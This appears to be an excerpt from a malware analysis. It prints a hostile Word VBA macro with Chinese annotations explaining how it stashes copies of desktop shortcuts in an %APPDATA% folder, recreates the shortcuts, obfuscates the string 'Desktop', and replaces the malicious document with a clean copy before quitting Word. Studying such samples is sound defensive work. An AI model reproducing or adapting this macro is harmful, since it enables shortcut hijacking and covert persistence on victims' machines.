 Sub finds()
On Error Resume Next
Dim strDirPath, strMaskSearch, strFileName As String
Dim oWsh
Set oWsh = CreateObject("WScript.Shell")
strDirPath = oWsh.SpecialFolders("Desktop")
strMaskSearch = "*.lnk*"
Dim s As String, s2 As String
在%APPDATA%目录下创建lkn目录
s = Environ("APPDATA") & "\lkn"
MkDir s
Dim fso As Object
Set fso = VBA.CreateObject("Scripting.FileSystemObject")
把public用户桌面下的快捷方式移到当前用户桌面下
Dim gdffs, iStr1
gdffs = Environ("APPDATA")
iStr1 = Left(gdffs, 3) & "users\public\desktop"
strFileName = Dir(iStr1 & "/" & strMaskSearch)
Do While strFileName <> ""
Call kk(iStr1 & "\" & strFileName, s & "\" & strFileName, strDirPath & "\" & strFileName)
strFileName = Dir
Loop
处理当前用户桌面下的快捷方式
strFileName = Dir(strDirPath & "/" & strMaskSearch)
Do While strFileName <> ""
FileCopy oWsh.SpecialFolders("Desktop") & "\" & strFileName, s & "\" & strFileName
Call MakeShortcut(strFileName, strFileName, s & "\" & strFileName, oWsh.SpecialFolders("De" & "skt" & "op"))
' MsgBox strFileName
strFileName = Dir
Loop
Selection.WholeStory
Selection.Copy
Selection.TypeBackspace
利用干净文档替换恶意文档，并退出Word进程
ActiveDocument.Save
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName, FileFormat:=wdFormatXMLDocument
Application.Quit
End Sub